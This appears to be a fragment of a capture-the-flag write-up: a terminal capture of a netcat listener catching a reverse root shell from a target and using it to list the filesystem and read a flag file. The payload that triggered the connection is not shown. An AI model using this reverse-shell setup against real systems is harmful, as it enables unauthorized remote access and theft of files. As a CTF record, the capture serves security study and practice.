 root@iZbp18aksrmctdof81sd8vZ:~# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 117.21.200.166 62852
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# ls
ls
bin
boot
dev
etc
flag_AQUA
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-0.0.1-SNAPSHOT.jar
root@out:/# cat flag_AQUA
cat flag_AQUA
flag{45343825-2e74-47ed-bf8f-1057462d158f}
root@out:/#